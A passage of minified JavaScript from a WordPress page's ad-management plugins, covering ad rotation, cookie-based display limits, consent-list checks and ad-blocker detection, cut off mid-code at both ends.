  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var 